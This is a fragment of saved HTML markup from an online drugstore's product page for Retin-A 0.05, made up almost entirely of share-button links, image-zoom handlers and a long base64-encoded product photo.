href=\"whatsapp:\/\/send\/?text=Online%20Drugstore%20@%20trustmedonline.com%20-%20retin-a%200,05\"><\/a><\/span><span title=\"Viber\" class=\"bookmark_ico viber\"><a rel=\"nofollow\" target=\"_blank\" href=\"viber:\/\/forward\/?text=Online%20Drugstore%20@%20trustmedonline.com%20-%20retin-a%200,05\"><\/a><\/span><\/span><\/div><\/div><!-- \/#subMenu --><div class=\"main-content\"><div class=\"main-name\">retin-a 0,05<\/div><div class=\"payments\"><\/div><div class=\"clearfix\"><\/div><div class=\"text current_product\"><table class=\"product_descr_tbl\"><tbody><tr><td class=\"pic_td\"><div class=\"pic\" onClick=\"$('.zoom-bg').toggleClass('active');$('.pic').toggleClass('active');\" onMouseOver=\"$('.zoom-bg').fadeIn('slow');$('.pic').addClass('active');\" onMouseOut=\"$('.zoom-bg').fadeOut('slow');$('.pic').removeClass('active');\" title=\"Retin-A 0,05\"><i class=\"zoom-bg\"><\/i><div class=\"zoom-ico\"><\/div><div class=\"zoom-image\"><img data-savepage-src=\"\/system\/images\/retin-a 0,05_.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMtaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAKgBQAMBEQACEQEDEQH\/[base64]\/9oADAMBAAIRAxEAPwD38oiKIoLNZk4\/6eFDbTKzGQ3CBEJ+UJTbe86R0bbvcnxNkjUipAdQSySEl8FSu8b\/AJvK\/u8KyaQodNn+RGIXULZckOM7boSg\/NuF9FaDTxPh0poCOn8bPwpCG1hxI7gumyh8RbTxqDTTUpBE+ItwMh9IeKd\/aJsrbe17eV6qYkKXCdhSVfhUD7jVVK+0RFERREURFERREURFERREURFERREURFERREURFERREURFERREURFERREURFERREURFERREURFERRFA8i5BF45jjNfbclSHnEx8ZjGLF+XKc\/w2GgeqlEanoBdRsATUgOiruKx8tgP5HMOIf5DlQlWUdbJLTKU6oiMX\/1bVzr+ZV1HU1lCqVJPuJZbvvQh566YyXDtCnLXA\/lqUUeuRlY5Db8H6xAb3PvRz+YDUJbPt6URMhNwgSiZKh\/[base64]\/A4ybmMrJTEx+PbLsl9XgBoAANSVEgADUmwGtEWvsLFyOVnjmHJWFRMi62pvjmCWQTioboF99iR9S8LFwj8IsgdCTkAVXVoWoobW4ltS1oSSGkD5lH+akHxNXRVV+Xj5GVAyGNciqaT2ETXQ4FK3a2QEjbs8Sq9EThprul7908nJW4EqajOlLjbY\/CCE6KsSPPWihSTYzX7JuQ1EloN++6m4A22tZJve5ufZ01ooUNJexG5P7ywsiC626UofQ0qyVrB3OJcRpbzVRSzrJqLj15AyIOdeamubFuRn1b7trB2hKXLFIVp0PhU4ppUgU8iZfQ624xNjbUIMZB7QB\/M4Sb3V\/NAqFKwl5VAcnMIx\/1SoWxDr6gC1uXYqQSAViwuelET2NmMXNbS7GntuoUQlF\/lVuPRNjYg+yiKRHzDcj5k\/z0kKH2iihAUpNyFEe0G1FKcIlyUfnKh4hWv8NVMQjpwnJL03NhXuNj\/HUaFLpynIMH8QUj4X\/gqugo6cIkMr\/C6k+y9qhipS1QiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKItOzVt8p5QqVmJKWsDxOWpGF48q95WQa0VOlA6FDR0ZR0vdZ\/[base64]\/DuOodYyMuHMkJUGmGt\/UEJWrtH5Ttvrrp8KlVUi4\/LZW79Lk4853YHkwgkKcWhCCTqixupVgL9BRSvo+qdF8lgG1PNhO9xlSVBSl23bLgK+UdSaKVEh\/CqmxlduTj0y46\/p3XHVM7VrJSEiMTfcpKSoEjQUUKXYbedSpcXN\/VoKlFLd0K16pTcXI2m1\/j50Rl9L2YYeBkRESIpQQtMXUoIB+Y7jf5vKilOo09uQGv8vIjreCihDyLH5bE3t06j40RPfZ9tEQOhoiyS64i2xak+djUMicJnyU\/mCvYoVGkI6cJyZ03s38yk\/wAtVMFLphmeYce48xHk5zIoxjMp4R2HHQbKcsVWG0E6Aamtm15fXupGNKJkQHPQtS85hb2cBOtMRBLB96VxXLeL5xKDiOQQJ5c\/C00+guf2L7h9lLjl1zb\/ALlOUekFu3JUtuaWtz+1VjLoIfszVhrTW+iiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoiKIiiIoi5f5Q2tnkWYUglC1SVqKkkg\/Mb\/AMdZI5KpUWzlsrGILU1wDwSo3q4JUZqeic5y8eyX0iQga3BKT\/HR1V1ZYvqPDKkiWw40o+zxHtFSjqcRyDjGWGx\/sOKdtvS4BuNtR81gdLU0qXCXcwuEl95cKU9jXZVu7IhO7FKA0AG64FvIeVMUw2KT+lyTEQtx5glyHnbrkvK2hls\/[base64]\/AV3O62hsPso6J9vz7ZccXFiSW93yBtSgopGmhOm5XXXSiJFOZ7bH1E7Fy8ckqIDawlxZG8ISSEHTcToOvWiJ4zk4MlSkNPj5TYrXdtJPWw32uba+6pROGXmZLYejuJfaN7LQbjQ2NQoSn\/rWiINgCSoISkFS1qNgkDUkn2CnRidyLg31W5x\/1ryRxcNZ\/cOH3xcONbOAGzj9v6ZGnsAr7B6c5R\/j7YCf7ksZfAdS+Fereef5O78B\/Sp4R475dezgtQS5zcLcouNslpHelSXFbG2W72Clq6\/MdAK75I2rzdGnKeIfE4AZk7la+PepHM8e2hzj3MZKWW79mOl5a2bA2ultwrQR4X21oXHKbK4\/cpRPFgD2hj3rrU+bX1gWjUqRA2O\/cXitq4b9SPqJjkpbyMbHZ9to\/tlqT23j7CpopA\/sVw7n0XYVXMDKB4YjsOPeu\/bevL+iwqaZj8QMSf8AsMO5bOxX6qcIsoRnuMzMaon5nI7iXkgezeGya4df0FVH7VWMukN816G1\/[base64]\/sydKlVZbLW0k\/HpQqqQU2BcWv5edSEWTMqdEIDEp1oDwCzb7DUqVORuYcgiEJTIDyeh3C33ipdFaInqVIQAJkQEDqpOv8A71Cl1aYvPMFMAQ46G1G123NB9\/W1SwR1PwpmGUVrhLjJLgTuLW0E2JNtPaSffrTSjqVC0rF0qC\/cb1VSsgPP40UouT111vrrY+yiKMfw2LlO\/UPwW1P7QkyEXQspGoBKTr8aIsFYofVNymJ0mKlAXuiNr\/ZrukJSmx6JTYGwoibg8iiLsVRssyohKSB2HgnxUu5so+61ETN3KEJQnNcceYSkOOrUhKZLLe3UEqSACTa2g8hREpHx+PnRW5uHyEqLGlrS8040ohKgn5NErF9dvjRQptltxkO731SApy7W78iAAAm\/5tbm9EWiPXbm6sNiW+JY98Iyeeb3ZRaD8zUIm2246F06f6Nex9JcpFxV\/kzDwhk+2f8A+fevC+uOd\/xaAtaZ8dQYtmIbeh8lxxIebjR3ZDgPbaA\/ZjqT0SlI\/[base64]\/ANJj+cOTVkbxFkrTIK7a3u4HDa3ka5Ff0\/y+v9VKI6PD7m9y7dt6j5lbx1Rq1BEf1NMf3DV3raOJ\/VLzeFtTm+PwMom4CnmNzStOp+RSx91cS49C2c8ac5x\/u+S9Bbf7BvIYVI059sD8QtpYT9VfCpqkt5nFT8K4dFOJ2SGwfHpsV9ia4Nz6DuoftTjL+09\/zXo7b\/YFrLCtTnA8GmO75LbeH9XvTbOFKYPLoCHFW2sylmKsk+AS+EEn3Vwbn05zC3+qjJuHi\/8Ai69BbeqOWXH014g7pHSeyTLYTEiPJQlyO+2+2sXSttQUCPMEE1xpQlEsQxXcjOMw8S4S1VVkURFERREURFERREURaI5o1\/8A0U9X85LZ\/uAfxVeKqVxB+tZoK9Bp6VEIB5Hgxc9P+KGtvZSSRxdVr1DHL\/Xf1S4b6cYnjqOFZL0KzmJ5HmuYZWc0rIuY9TCAyvEstXW4zIGijusDooVba6gHBbQd9dVZrP8ANY\/AvSjlfqNx3gs1yFy3lWD+lLTElobnmo0Z1xLsktC99g18L0BUaUy5V+oj0zxHGuH5\/EcogzFc6nwY+BalJdYSmM7IDU16SpSUpYVFSFb0rIKVDUWqUZXbIcry55fwvF8Y4yjmfBOTsTVZr1ExU5l+NiXo9yyl1KCoLS6NAoH8WnnUgqGV3LSwNtrnwNqlEmtqwF+h6GiJuWx4jd5URYJDrB3NOLaI\/CEKIt9lEUpG5JnIerc9bgv+FZvUuis8P1KyzGkpkPBI1Uny9xqWCOrRD9T8W6QJbSmFKA\/KfH26ioYJqVshcswc0BTUxIUfAkGhCkFTzcqO8LtPoWD4bhc\/A1VlLpQpNh1t5\/y0RCVEdCR46UUovc+86npRFDchzkHjGFyGeySv8rjmt5R+Zxw\/K22n+kpWmlbVlZzvK0aMM5HsG09QWnf31OyoTr1D4Yh+ncB0led+dy8\/kWXyWdyi+7OyTxedsbpSn8raPYhNgK+12dtTtaMaVP6YhvmTxK\/PPML6pe1516n1TL9A2R6AqzYy5lwN0XHKskD88m2vv7d\/7XurZWuf04cZP1D7U+Cdbnw8as61l8IPX7DUqFirXQjrRGTOZMYhsGS+SW0kJG0XJJNhapWSnTNSWmOa+od7jaXEJUkLAKUK0UPYQD1FWCxyjpJG0KGnPyXHXWGcexlWmm0PJZD6A7uNwFFB0A62NVMltUoQEdRkYHJ2LKGcj4pqOGVY+VhN6XEtJjgghRDYVsKL\/MdEjz1tQAMtkzrGeE41Dx3cX2bwsY8qFDLUCNn0ErAMaM6lJ2J3AWWSbi40F\/GrxIydKtKpV8cqTtmz7tnQlm\/38lxbktpuelVgllDie0E3HzISU3vrqSeg8amL7VhlK2MdMDpO3Au\/S6Tkz4bBfS7CkMuR0rdNrpbc23tZf4dbePTSr6tyRpVJgeKMgd+zqzT\/AA\/KJWOkkYHlMrFzBYrTHfU2ELPVtSm1IG4eVY6lKlcYVIxkPxAH3rLA3Nr44aoDfEmJPEDctuYj149XcGEJHIU5dlFgGpyEOmw8CpSQf7164tz6T5bXONLSfwkjuyXYtPWfMaGHnE\/niJd+a2liP1eZqLtRyThrMlCdFSIbjjJPtAUHQfurgXH+vqMv2qpj+YAjtDL0lr\/sWsMKtKMvyy0nsk62vhP1VemOTWlrIHIYN4\/j77HeQPjHU4q3vSK4Nz6D5hT\/AGzGfQWP9ze9eht\/X3L5\/uidPiYuO2Opbcwvqb6f8h2DEcuxcpxzpH+oQh34trKVD7K8\/dcjvrb9yjIDexI7RgvQ2fPrC7\/arQlwcP2Zq8JWlaQtCgtCtUqSbg+4iuWQ2a6oIOSyqFKKIiiLTHNmrZ11Xitls2+0VeCqVzl63elv\/eDgrvCP+ok8XL+QiTm8gqOJO5yGvuttlBWg2URqRrapLlBgoH1S9PuWzZvDfVH04ENv1g9OmmmWoD6yxC5BiykJmYl9wj5Q5bcyVfgUaFwXCgblzDwnhHCeBZnlZ9X+J5704x\/Ls05nuB+ohkTIb+OekndJw8+Zj1qS2thzVpxY7bidb3pEbFJxxT\/mXD\/Tji\/GPR6JwvkquZ8DznrdGyOVyGSfbyENqXIYUJDf1BbSlaHV2Krggq8TUEZKHzK2\/wAr4xhuLeuP6esPxjER+N4wDl8t7EY5H00ZS1sIWoqYbsj8Z3Wta+oq74qNirmJ\/wC6HKfW7174rgvVF\/[base64]\/EVgWZN1NnU9dB0ooISCmyLFJKVXvcaGiAJ9HymXhK3MT3R5JKtw++rBQVY4PqNyKGQlakPo6KBJB\/kqMFYK4QfVloWTkISh5uJAI+7+SjBRqVxgeoHHJ4SkSgyskDav\/3tRgp1Ll31v9VMBneRL4XB5NBZjcZWP3nFee7RemqSFXuobSG0qAGvW9fTPSPJp0bf+XKBJqfSQHaI+Zz6l8m9dc5Fe4\/hxmBGn9QJbVP5RHHNak+lkFBdaT3Wh0fZKXE66ghSCRXq\/Ni7E4rwRozZwC3b7lBRT+747cSWhTS2AQZO0qbduSd9xcgm+t6yAqasfMlqjtbDb0MniXGnQe06hwp\/EEqBPxHWrArBKBjmCOpZFJH8VSsS+HpqfeBUo7KOcVOTMaDaG\/[base64]\/ACgn20I3BXgQA3mEYYO4bdn3qMyuSjsNSXIi5sKY22488kgpbbKikXUSkggeG3QdarUmAMyFs2lCdQgT0ygSOk9G3pT1iTln44cx+QhZBamm1oS\/dtwEgE9wIGl\/d41kEpEYMVrVoUITIqRlHE5Yx6nWT0qchbn1mD+oSHAll6MUr3gpuTZViADpWR+CxwpwI\/Tqtwlh0BIfX4dThZEhcdbe7ahzcgEI\/EpIXcECx+w1cVANrKsresQ5iJcQxKuGA51yzCIbc4zzmaw0BdKGZKi2R4WSlRTp\/o1qV+W2t2HqUoT4kB+0Lco80vLI6YzqU22OW7Dgtr4j9Tnq5hu2Jk2Hnmmf8Rt9hDiyAPHt9pw\/bXAufRXLartCUD+E\/AuvQWvrjmNMDxiX54\/\/AGitt4T9YpUhk57hgfbUf2kzFSgdPGzD6QbjyK64Nx\/rkSxoV+qQ+Mfku9b\/AOx5QwuKGO+En7AfmtxcY\/Ux6XclnY7FibOw2UyspqHAhZCKtJcffUENoDjfcbupRAF1V5zmHormNlTlUIjKEQ5MZDADgWPcvTcu9bcuvqkaUTKM5FgJROJ6Q471aebN7suk+cdF\/gVV5SC9WVrLN4VvLx0R3HO0lCyrcBfQp2kaEWq6KoOcf5pDWoweUrlxC2g\/RuNoUoOd0rdst26vmSQE62AFqh1XSkHs7yCDAdhcl44qZFfa7b7zSioFIACg4NqwpaifkCQPeKYJkqZksFx\/[base64]\/lvVPDcNh8byuKhSO47AceYYeW\/oEGKFlkrcUQArbcXras7OV1WjRhnIt8SeoLXu7qNtSlVnlEP8ALtK1R6Vw+J8p41z97kHJcYrmvqUuSiZCffS2\/GaF1MJs5bq5ZWh6AV7v1B\/JtK1vGjSn5NBiCBhI7cuC8ZyM291RrmtUj51ckEE4xjsz4qT9D8lm8l6Z8z4TjZKInMOLNZGLxx50\/K27KacEZV\/AIfBAPurnes7WMbiFzD6ascfzD7Fvekrkyt5W8\/qpyPYftTH0W4J6RT+G8JaexEXCeouBEZHMXZspcPkTGfYV\/mVTHC6l13uO3VruQtJ0uK8cAvV4p\/A9fYYg8ak8u4m\/iMrzZ7IK4jh8TLYmOTIWNfWzJnPGQqM3FbCkpCUrWVKKrCjoti471E4JlsFi+SRuSRGcJmJb2PgzJaixabHVsejO7rhtxtQsoKNvbUqCrn9MpYUW0d3YbLCfmKdL6gezWiBMVNmxNidfKpdSke1tB9tQixbaKloSQCCoXHnrQlgVIc4LyQ9Rp0h\/1F51MZkOJD2cmW2qPRDhQD\/dr7vyLVSsaMQWaAXxPnsYVr2tKQBeZUdjOacmxSwYWSkNlGv7NxTZ089pFdjz5ENICQ4rgHltHMPE7wWK2riv1C81i7Gp0hGUbCklSZjSHjpoBuISu3nrWuaFtLEwMfylu7JJ2tcDw1BLhMA94xWwoHr\/AMUyHcTn+JJjqcA2PY90jaQRcqQ8FfaFVj\/hg\/RVP\/YfELGY1YfVS\/8AEsP\/ADJbAg879Oso0FY3mL2LdcCVfTz2Vp2qPVO4d1JA+FV\/jXH9IkN8S\/cWKwynSfxH\/wBRMf7oq4x2ZkpJcxs3G51myQhUV9BKiRe1kKV4f0a1zVEfqBj0ghT\/ABtX0h\/[base64]\/ADrVnjMFa1S0qQLEP7fBLbmJIt+ykW06pWLdOmvhV8CHWJp0ztCjncTjVqDhgtNuJUpTa2xsUlSiCpQ26XJSL+4VXyoblnjd1gGEiX39aShw42LQ6rurcT\/iPSXyCsIbTbVQtewB161eENAKVriVcgNwAG9MsatRjuS3AW1ZJ1cvsqv8iV2CE28DtAJ9tXoxwfepupNIQ\/pDdJ297pfhExec\/UT6D8Ci3cMnkKM7mUp12R8Yy7Kb3eV1tA15b1text+Xzhtnh3r2HoKwNxe+cfphl0r2A5k3\/wAxYVb8TA+4mvhUF9vJVIcbA+NXRIlGlESRChcAkeRFQqsmj0GK6tl52O2t6OvuMubQClViLg9ehqVZZ9om3kOh9lFU4rBSCOlFVkmUk9RfXQURlyv6uZX\/AK65nw\/0rx7j0XFOzg5n5riFstPOi57aFrACw2gHp1Ua956ctRYWtW\/mxkB4RmQN\/XkvFc\/uTfXNKxg4iS8jkDwx3Z9K3Vl\/TjgWZZRGyfDsXLaZbSyyssJadQhACU2cb2quAOpry1DnV7RkZwrTBOOeHYvUVuVWlaIjOlEgYDDHtWgGcJj\/AEh9b8FExTbkTiPOIQitsurLgadWbFJWo3O10Ai\/nXrP5NTnXJ6hqkGtSk77wOHQvLeRDk\/NYCmGpVQ29iePTit0cwZ4CxlMLJ5Xx\/H5jkiniePk4xM\/JJVG+YuNFCFOhLfW97CvF2tjUuRKUPpjmSQAHyxO07l6+5u4W5EZnxEkAAEktngNyrv\/AG+4Tm8RxTIcOljji+HfWjiPIYGx76NmWo\/XwpLMwLQ8w8o2cZeGhsRYgVjrW1SjPy5hpbt77t6yUa8KsdcCCPbPcqNzX0W5FyFjIx43KmHcTnuMzcTK45CCuP4tvISN6m8s3Fxg7T63PlbdQ7cEDcCDpWA4LKGKpGS9Nc24v1M5TnuP5TH5bC+mvHsd6fT8Rknlv\/vrDQ3Q89FERwd1feCAO62d6flta9HbNMFcuL5LlWG556fcXy3LcnypjnPA5HIuRR8yhnuwsvCEXeuIWmmy0h1Ty0qZNwCm48aOhDLdrjYsBbr1qyhJNtgOoNtEm5+FQclMc1458k\/zOd5BLGv1GUmuX9i31m5tX3+yjooU47oR9y+GX09VaofxH3rV\/IIkh\/[base64]\/G4qRwf4+9cqdhQqFzAPvGDdi2PiPWb1CxRbS1yKW8gADsylfUoIHQFL2\/T3ViPlz+qnE8QGPco\/[base64]\/wDmTL5kuPOojrGQ40HIiwkpdjEthaCB+cWABAA0X000qI1IVAwIfh7BZD51EiWqcd2oPEcXDv2KEjxIeObbbi5CbDbbZcCG3rlF1A2UpViLhR3HW59wrLGnpAAwVKledcuRCeWTOkJcbJSFQX25DOTdx8kPsFrtJWpnskLSrcD\/AIi7AW6db0xJcYq9OdOAMZAx1Agu+b4ZbgsI+IYmNOu5bEMwpL6VsiPHK21IYCjtSpSFWJ1JuLdayQpag5WKtdypERpVDIDadp4P7ks7iFJQUQMlJgkN9tlKVb0IJXvUvaq9zb5QOgFZDSOwrGLxz+pGMsXOxxu4L42zk2npEqTMMtKWlGNBaAaQVgkpQb\/i0AG4nrVxGQc5rHKpSlERjAAviTjgox\/Jnc43k+PvIYDHfXKAbcb3IaClpNyNU7ikG+p\/DVTPEiUcFnhasBKlVDvpYuDicO3u2pqpjjy2GIqQMSbJMVCCY7oLxDg2+ZO29jVhCGUS3QrmpcxnKZ8bFiTjHDD4pVcLIpQ2cVmw6tCUIcTJSH0ubU7VLJQRZSjqfC9W0z+7JYfOpFxWp5v9PhZ8WWOXJkfTYtBKROXeSB+IRmiFOa\/0tE\/GstQaiI71S1Oh6v8ASMOk\/T80tJfbaQ688pLTTCStw9EpSkXJ9wArYjgMVqEE5Z+3vUr+g3jzvPP1D5z1KlMrVEwGLlu49wg7Wy+pMaOm\/[base64]\/VP0zkeocfDIiZxGDl4J9cmHIUwXSpxW2xK0qCkgFINhXoOQ87HLJzlKGsTABDtguDzvk55jCERPQYkkFtvSlncRyWHn+L81nwkZfKQMXIwfJI+LO5am3lBxM2KhzaSSpPzo62Ol7VXz7adKtbQlojKYnDVsb7siHw3HtWbyK8atOvICc4xMZadr\/ei+3eOx1qbI4593Npd5di5eK4byHmZzmawcpC0NNwTH+mivTlI+RCXJICloJ00UoV3KNSEaIjQlGVaFHRGYIJ1k6jGD4kiOAl2LjVaUzVevGUaU6uuUSPuAaRKbYNqxMe1TW3Lo5H6jcU9MHS7jIuPxE2M1AfbUzj8g+\/aW1EddKm0lcdO\/t3sDrpWiY0\/wCNb3F8PFrmCZAvOAGBlEYlpbVuaqhr16Fp9IjEhiGhMyxETljHYlJvN8thxJjIyAmZOA\/IOUj8jjpx8iCiNGMltlxUUhDqpdrMuD5Sb9TpVIcqp1SJ6WgQNJpnUJapM41YxEM5BXqcylSeOrxB38waTFg7eHCWr7p6lfOOcig8rEqdAh2iQwwBPdLZcU+60FvtN\/6wBlSu2pWiSq4HSuPfWErQgTPiL9gLAn82Y4LqWd7G6BMBgG7SHOW7J96n1sXNrX8R8K0VuJjMSG4kt0C3aYdWfcltRqYhyBxHvUSLAncF4\/Pw963Fm4Li1rPt3qJ1r9AQ8IA3Ae5fC6hck7yVVMnMdx709BDT0WE1HcXHuQ64XSb9sdCUgXtatetdeUZbQAOkvm29ls0LQVYxkC0pEh9gA3pJ2Dx3KolNK7Lkie2pEtooLbzjCkiyyoWJCweo6ikvIrOCB4hiciQR8lMRc0ACDLA4DOLg\/A7E5+kCGme2SpDaAhpdysWSLJ18bffW3DwgacGDBaVQmciZbcSqcOOTImPw0IOjIRYEt+RkY7azHEtL+9QJIP4kKXe17GuaLScYQgDq0yMpDIyBduwnrXVN5CVSpMjTqiIxJx0kM\/b2qvn\/AKkjPu4xuc\/MyUPHR1ojpaS\/HU+684UtvOKF0fsQAVXF7XrVFW6jM0hKRmIAswlEyJLAyIw8OC3fLtKsBVMQIGZDuYyEQA5jF\/[base64]\/Q5GMhcNLlpbaQ6tkXCgk6BV+liazwupQnpjMg7nWGpZU6sNc4Agln47lZ8Py7lvHV78BybIYsde0y8rtnyBbJ2n4iskrjzf3Ixl0jHtWtHl8af7UpQ6CWPUcFfYnrjztBX+9kYzkQctuXMiNodG03ulxrtqBPjrUQFAMwnD8pLdhda9Wxqzckwn+aIHeGVmjes\/E5by\/39wqRjwpASiRjZIc2q\/MSl8XIPlvBrIIkjwVQT+IaT2x+S1zZygcacmb7ktQ7JP71bsdzH04yalN47nrmJcICGI+ZYdZQokD81n2xbpcqq4jXGPlv+WQl3Fj3LVnRpyLGQf8AHEwPbFwra3jMrJSHMTJxfJGSgFLuNktPbidRoytR\/uVAvIRLSJj+YGPvWKXLpEOImQ\/DKMx2YFRr7suI6Wp+NkxHkpuW1Juq\/kEHas\/2a241NQcYjeC\/[base64]\/2dK1+b3cbW2lM5AF1vemrA3l7AM4iQevZ816jfom9NW+A+nwlOxuxk+SoROlJULKSxYIjI\/sDcfaa\/OV3XlWqGcsyXK\/RNKmKcREbAy6Z5q\/HZdg995DHcQsNqcO1JII03HS9YYlZCqBLx7ctcOWheyVAUtcKWgJcA7qdjiSNQpK06EVZ1Cri8LyKPIQ9juQFxpLinHIchICV7iSAbhQAG6wCbWAFQ6qQo796csxaUN5TCOTmo7YU\/kmAk91Q3KWkBBISLWsbVZNKl8ZyKFlJBhGM\/BnoZU+7GeA2gJNlBKxoojrp4UUaSnkrKY2G7CYlSCwvIf8EVNrKVmxO3cEkA2F7GiEMpBTKkkjaRbz86KFgWza1ESK27\/CiJFTRPsHnREipq5vbQeFqIklNi3TTyo5VsCm7rZdaW0sB1p0FLzLgCkqSrQhSTcEEedBgXGBTTg2xQLvGsMMerFQoKMPCW79QW8XeEoPX\/xApnad1bP8yqanmSlqLN4vFhuxWA21MQ0AMM\/D4cd+CrjvBcciFyNEaQ6\/l+SIaRMzuW\/5k8CwClgpS7ZI7QJ2ADQ61tf5OpKVMyAEabtGPgGObtv28FrCwgIzYkynnKXjOGWe7ZxVQwPpq9xnlcediGYrGEjvvvLnl5SpzrDsZLKYDrZFlJDoL2+\/[base64]\/[base64]\/mtYUa9KZjE4kfdOY2um6eM4WTHeRDWtpqQ22lZjO7kltDveSkJVuCU79dLVrGwozgYxJAIbA7jq47VtR5jcU5AzD6S\/iGOWl+zpUllce9PZhmK4yXsfMbmNocJ7TqmdwLainUdevgayXdKVeMdJDxmJY5HTswVbSvGhKQk7SiY4ZjVtDqMyCc2kvS2WzHlyi3\/lGFh0JbYQoBK1gXG9StCAQLa6Vq1xcHxRDScYA6sAMv8Asdo61u28rdtEi8RtI04ndswG89GK+47J5SRkVRJEZlnsulp5hxSQ+GktBQfFtFkqOoTpVKF1WqVdEogMWIJ8Wlvq444K9xaUI0tcZGThwwOl3+nHLrT\/[base64]\/lwP5CYHuw7lYMZ6n+mExLSZq8vw+WkXNmfqogUTrZTCkLAt5orL4wfDokOBMJdhcd6wytZM0zOO\/VETHaGl3K5Q3OLZsBGG53h+QNvtlS4RyP0TwHilTcpLF\/aNxqxuBHCpGcekah2xdYTY1QXpGnL+2XZP5qWkYefEiMvnGutQCm0eQykOMAJ0AStkrRp762aN1RmdMJAkbMj3stCvaV6cdU4SYvjn3h1rb0w4VJ9YfXNmM+2Tx3i6ts578oaZVudJ9q1DbXgfX\/MhCiKAzln0D7V9P9A8rEY+cRx6z8gvb\/gLTaYspxpAbZTsaYbAsEoQCEgD2CvkBzX08K\/LbbdSUOIS4hQspCgCCD5g0UqrS+EcalKU4jH\/ALvfV\/r4K1xjfz2tkJPxBoigJHBMkyVLxnIlOp\/JHyLCHf8AetdtQ+w1LlQyhZGG5NCJL+DE1ANu\/[base64]\/Ty6VLIkC1cWPnoalFQ\/Un\/Len3NniQO3h5QHvWAkfw10OUQ13tEfjC0OaS0WlU\/[base64]\/HdjuPLE8oSpt9YsEgLULrCEkbrAXAPTpWIC4ixOJ2\/NbBqW0gREaQcundis0ZGV3m403EvtPLKUtbCFNncndYqOgNr+61XjcyJ0ygQe1UlaRA1wmGG\/A+2xNMv9O0URXWHWY0daJ3djbSFdle7YUAgouT1qtwYhoyBAHiw4Yq1oJSOoEEnwsX+9g77WTBGPw\/d78WQ9AUVIWhp+4adSSVlITe5Seuh061hFGjq1RJHuL8FtedXbTMCXRmG4rNqFmIDK\/pJTMtlbyny6DtUltS96mwixChYnUG5qIUq1KJ0kHEndgTkB8VEq9vVkDMEFgOni\/[base64]\/UXJfN1tUeZSiRqD+KMnGH05R3MoibClxTPf3MO5CXkIcjERGnVILzcZKWlNKvY6i5PhWtXt6lMTlgZmcDAAlyIhtPvO5blvcU6miOIgBMTJALGWOrqyCs8WM5HZS0\/IVLfN1PvrP51EkpT5JTewrrUqZhFpHUc36fhuXJrVIzk8Qw+W3p3rNQsbeysjBVBWBHhe3mKEYJtSCkhRKTaw8aq6umq4jJNwgbrkhQrLG4qRykVjlb0p4mITuDkszg1ok4jMzMc7HuUllZ\/gvYj2Gs4v5k+Jj0hYTyyjL6XHQSF6ifpSxciPj+U51bMZCMqiKp1+OgAvypSAtZ3aWShpA+UaXUa+F875jO8uZSkXzHU6+t8rsYWltCEQ2A9ivR\/hDPbw5Vr87hGumiQK466QVxopRREURFEWDjbbqFNuoS62sWW2sBSSPIg0RVOZwTistSnU4pEB9Q\/wCIgKXEX7\/2JQD8RQYIoSRwKe0FfuvkzxT+WPk2G5SPdvR2l\/aTU6ioZQMnBcvhlRewkbJtjo9jJW1wgeJakhA+xZqdZUaQq+9kYkdxIysaThn7kIVkoq2L+B2ukKSR4aKtU6goYpkvjeEyEe0RI2EqcDkN0K1WgtqOhUNUKKfdpVkZQcrhYQ0o4+SliWiQJDCFJU2y2kBIU2lCFXG\/bdR8TUoQrgUqUkFywXoXAnQbvG1FUZpNSPA9PA0UyTctdfzUVXSC2rewnpRWGKbrbFtR8KOoKQU35j7KOoWqvWlwR\/SzmaxoVxWmh7e48gV3PTcNfMqA\/[base64]\/[base64]\/\/p243l+J+lXGMNyVyI7ydKFvclfx4UmIqQP2Y7AVrtShAAvXwnMOc19ZK7p4iAcDCcBJ7+5y59qiB9wqECstFKKIiiIoiKIiiIoiKIsVJStJQtIWlQspJFwR7RRFVJ\/BeJ5BanXcKzHkK\/8AtQ90V2\/nvYKDejoq\/J9O5LdzieUzWU\/ki5Ftue0Pirtu\/wC8qXKhgq\/K43zOECFYmBmW\/[base64]\/QrzjKmWkCDxSTidqrHQjS1WZIydM1J\/FtFvKq6VdymTjZFje99BUKRvSS2vlKSAUWN0kXH2GobfipExsUBkcLFlxnWG0IjLdQlvvoSNwbSsLKQPf0PhWCtbxnEhm9slt293KlISJJAxb29im8rFJcbabjOrjJQ85IdGpS6t1KgVLAIOilbhbxpO3DNHw4+9XhdESeXiwbsLqLEPOMuR2\/rfqYzbo7ziiC6tG5SlE7gPy2FgaxClXBAMnD4naQ+K2JVbeTkRYsWGx9iRyGSmxHHkNY5S7uhmM6bhNlFAS6o2ttO4gC\/hrSrXlHAQfH5ewU29tTmATNgznfhsCWk5KFEfMWS8W3EJQpS1JOy6wdo3a2J2mw8qyzrQhNpFisVK3nUjqgH4be9OkOIeSpTLqHyOu1Q8dR92tZHcOqkGOEgvm5Dm1SHEuNqG5DiTcEeyqjEOpLxLFYXAv5+NSiQUCT5+VQFlCwCfl\/Dr4VKlJqHj1t0FQFKTUm\/xoysJJHbpYagm9qgBZHZbJ9IYCp\/qLgQU7hB78tR8u02dv3mvPep6wp8uqb5NHtK7PIqZneUxuL9gXsDxZIbxcRpr8LbCdfbavj0ivpQXW+HZDGKx7SRtCI6NPeL1VSpKiIoiKIiiIoiKIiiIoiKIiiIoiKIvhAIIIuDoQaIqvkuE8Uyyy7NwUUyD\/8AbZR2Hh7nWti\/voir0n05SnXE8jyMIDREaXsnMpHkA6A5\/vKkEqGVek8Q5fFvtj43Mtg\/iYdXFdI8yh0LR\/fqdZUGIVdlplRB\/wAyw2SxZF7rdYLrdh492OXEge+rCaghc6\/qPnQ3\/TVluHMZkiTm4qVdpxKtEpWrUA3HxFew9ER1cwfdA\/BeR9bT08vI3zC4JkNlQWn8JUlSQodRuFrivruS+RA4rUr\/